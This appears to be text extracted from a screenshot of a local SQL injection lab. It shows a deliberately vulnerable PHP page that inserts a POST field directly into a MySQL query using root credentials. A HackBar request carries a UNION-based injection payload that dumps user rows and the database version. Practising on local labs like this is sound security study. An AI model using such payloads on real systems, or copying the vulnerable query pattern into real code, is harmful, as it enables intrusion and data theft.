 127.0.0.1:8000/sql_injection_te
http://127.0.0.1:8000/sql_injection_test/test.php
ABP
3
Z
php74
php56
Online PHP
FOFA
HUNTER
Shodan
CEYE
GitHub
Colab
Hack The Box
AIScanner
edusrc
edusrc
»
<?php
highlight_file(__FILE__);
error_reporting(0);
$db = new mysqli("192.168.2.2", "root", "root", "mysql", "3306");
if (mysqli_connect_errno()) { #检查连接
printf("Connect failed: %s\n", mysqli_connect_error());
exit();
}
$test =$_POST['test'];
$query = "select host,user from user where user = '$test';";
$result = $db->query($query);
if($db->error){
echo "<br>".$db->error."<br>";
}
if ($result->num_rows !== 0) {
var_dump($result->fetch_all());
}
array (size=3)
0 =>
array (size=2)
0 => string '%' (length=1)
1 => string 'root' (length=4)
1 =>
array (size=2)
0 => string 'localhost' (length=9)
1 => string 'root' (length=4)
2 =>
array (size=2)
0 => string '5.7.36' (length=6)
1 => null
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8000/sql_injection_test/test.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
test=root' union select @@version,null;%00